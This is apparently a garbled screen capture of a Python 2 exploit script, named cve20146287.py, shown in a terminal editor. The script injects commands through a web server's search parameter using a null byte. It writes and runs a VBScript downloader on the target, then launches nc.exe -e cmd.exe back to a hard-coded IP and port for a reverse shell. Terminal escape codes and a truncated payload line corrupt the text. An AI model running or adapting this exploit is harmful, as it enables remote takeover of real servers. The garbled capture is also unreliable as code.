 14 import urllib2$
13 import sys$
12 $
11 try:$
10     def script_create():$
9         urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")$
8 $
7     def execute_script():$
6         urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")$
5 $^[P1$r0 q^[\^[[?12;4$y
4     def nc_run():$
3         urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")$
2 $
1     ip_addr = "10.11.42.55" #local IP address$
36     local_port = "4443" # Local Port number$
1     vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%
2     save= "save|" + vbs$
3     vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"$
4     exe= "exec|"+vbs2$
5     vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port$
6     exe1= "exec|"+vbs3$
7     script_create()$
8     execute_script()$
9     nc_run()$
10 except:$
11     print """[.]Something went wrong..!$
12     Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>$
13     Don't forgot to change the Local IP address and Port number on the script"""$
V-LINE +0 ~0 -0 cve20146287.py python utf-8 73% Ξ Line 36/49 Column ℅1